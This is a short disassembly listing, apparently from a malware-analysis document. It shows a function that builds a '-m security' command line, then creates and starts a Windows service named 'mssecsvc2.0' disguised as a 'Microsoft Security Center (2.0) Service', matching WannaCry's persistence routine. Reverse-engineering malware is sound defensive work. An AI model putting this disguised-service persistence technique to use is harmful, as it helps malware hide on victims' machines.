 [0x00407c40]
fcn.00407c40 ();
; var LPCSTR lpBinaryPathName @ esp+0x54
sub esp, 0x104
lea eax, [esp]
push edi
push 0x70f760
push str.s__m_security ; 0x431330 ; const char *format
push eax ; char *s
call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, va_list ...
add esp, 0xc
push 0xf003f ; '?' ; DWORD dwDesiredAccess
push 0 ; LPCSTR lpDatabaseName
push 0 ; LPCSTR lpMachineName
call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMachineName, LP...
mov edi, eax
test edi, edi
je 0x407cca
[0x00407c74]
push ebx
push esi
push 0 ; LPCSTR lpPassword
push 0 ; LPCSTR lpServiceStartName
push 0 ; LPCSTR lpDependencies
push 0 ; LPDWORD lpdwTagId
lea ecx, [lpBinaryPathName]
push 0 ; LPCSTR lpLoadOrderGroup
push ecx ; LPCSTR lpBinaryPathName
push 1 ; 1 ; DWORD dwErrorControl
push 2 ; 2 ; DWORD dwStartType
push 0x10 ; 16 ; DWORD dwServiceType
push 0xf01ff ; DWORD dwDesiredAccess
push str.Microsoft_Security_Center__2.0__Service ; 0x431308 ; LPCSTR lpDisplayName
push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
push edi ; SC_HANDLE hSCManager
call dword [CreateServiceA] ; 0x40a014 ; SC_HANDLE CreateServiceA(SC_HANDLE hSCManager, LP...
mov ebx, dword [CloseServiceHandle] ; 0x40a018
mov esi, eax
test esi, esi
je 0x407cbb
[0x00407cca]
xor eax, eax
pop edi
add esp, 0x104
ret
[0x00407cad]
push 0 ; LPCSTR *lpServiceArgVectors
push 0 ; DWORD dwNumServiceArgs
push esi ; SC_HANDLE hService
call dword [StartServiceA] ; 0x40a01c ; BOOL StartServiceA(SC_HANDLE hService, DWORD dwNu...
push esi
call ebx